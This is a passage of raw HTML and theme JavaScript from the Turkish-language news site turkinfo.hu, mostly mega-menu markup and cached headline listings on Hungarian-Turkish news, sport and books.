srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 